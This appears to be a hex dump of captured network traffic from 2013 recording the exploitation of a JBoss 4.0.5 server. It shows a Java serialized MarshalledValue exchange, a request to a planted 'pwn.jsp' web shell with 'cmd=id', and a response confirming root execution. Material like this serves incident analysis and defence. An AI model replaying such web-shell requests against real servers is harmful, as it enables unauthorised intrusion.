 A0 : 6c 69 63 61 74 69 6f 6e 2f 78 2d 6a 61 76 61 2d [lication/x-java-]
B0 : 73 65 72 69 61 6c 69 7a 65 64 2d 6f 62 6a 65 63 [serialized-objec]
C0 : 74 3b 20 63 6c 61 73 73 3d 6f 72 67 2e 6a 62 6f [t; class=org.jbo]
D0 : 73 73 2e 69 6e 76 6f 63 61 74 69 6f 6e 2e 4d 61 [ss.invocation.Ma]
E0 : 72 73 68 61 6c 6c 65 64 56 61 6c 75 65 0d 0a 54 [rshalledValue..T]
F0 : 72 61 6e 73 66 65 72 2d 45 6e 63 6f 64 69 6e 67 [ransfer-Encoding]
100 : 3a 20 63 68 75 6e 6b 65 64 0d 0a 44 61 74 65 3a [: chunked..Date:]
110 : 20 53 75 6e 2c 20 31 33 20 4f 63 74 20 32 30 31 [ Sun, 13 Oct 201]
120 : 33 20 30 33 3a 30 33 3a 34 39 20 47 4d 54 0d 0a [3 03:03:49 GMT..]
130 : 0d 0a 34 39 0d 0a ac ed 00 05 73 72 00 24 6f 72 [..49......sr.$or]
140 : 67 2e 6a 62 6f 73 73 2e 69 6e 76 6f 63 61 74 69 [g.jboss.invocati]
150 : 6f 6e 2e 4d 61 72 73 68 61 6c 6c 65 64 56 61 6c [on.MarshalledVal]
160 : 75 65 ea cc e0 d1 f4 4a d0 99 0c 00 00 78 70 77 [ue.....J.....xpw]
170 : 0d 00 00 00 05 ac ed 00 05 70 fb 57 a7 aa 78 0d [.........p.W..x.]
180 : 0a 30 0d 0a 0d 0a [.0....]
0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 69 64 20 48 54 54 50 2f 31 2e 30 0d 0a [md=id HTTP/1.0..]
20 : 48 6f 73 74 3a 20 36 30 2e 31 39 35 2e 32 35 30 [Host: 60.195.250]
30 : 2e 31 37 33 3a 38 30 0d 0a 43 6f 6e 6e 65 63 74 [.173:80..Connect]
40 : 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a 0d 0a [ion: Close....]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Set-Cookie: JSESSIONID=4DFA3B3E72649059924A85721749C785; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 92
Date: Sun, 13 Oct 2013 03:03:55 GMT
Connection: close
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)